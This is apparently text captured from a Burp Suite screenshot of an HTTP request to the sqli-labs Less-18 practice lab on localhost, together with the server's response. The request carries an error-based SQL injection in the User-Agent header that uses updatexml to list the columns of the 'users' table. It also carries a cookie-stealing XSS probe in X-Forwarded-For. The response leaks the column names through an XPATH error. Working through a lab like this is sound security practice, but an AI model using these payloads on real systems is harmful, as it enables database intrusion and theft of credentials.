 Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0 ' and updatexml(1,concat(0x7c,(select
group_concat(column_name) from information_schema.columns where
table_name='users'),0x7c),1),1,1)#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/sqli-labs/Less-18/
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size
= 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent is:
Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0 ' and updatexml(1,concat(0x7c,(select
group_concat(column_name) from information_schema.columns
where table_name='users'),0x7c),1),1,1)#</font><br>XPATH syntax
error: '|id,username,password,id,usernam'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches